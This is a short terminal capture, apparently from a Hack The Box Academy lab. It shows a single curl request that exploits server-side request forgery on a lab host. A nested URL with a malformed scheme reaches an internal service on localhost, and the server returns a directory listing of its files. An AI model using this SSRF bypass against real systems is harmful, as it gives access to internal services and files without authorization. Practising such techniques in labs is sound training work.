 s-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$ curl -s -i "http://10.129.102.56/load?q=http://internal.app.local/load?q=http::////1
27.0.0.1:5000/"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 386
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Tue, 13 Feb 2024 01:24:34 GMT

<html><body><h1>Resource: http://127.0.0.1:5000/</h1><a>total 24K
drwxr-xr-x 1 root root 4.0K Nov  1  2021 .
drwxr-xr-x 1 root root 4.0K Nov  1  2021 ..
-rw-r--r-- 1 root root   84 Oct 28  2021 index.html
-rw-r--r-- 1 root root 1.2K Oct 28  2021 internal.py
-rw-r--r-- 1 root root  655 Oct 28  2021 internal_local.py
-rwxr-xr-x 1 root root   69 Oct 28  2021 start.sh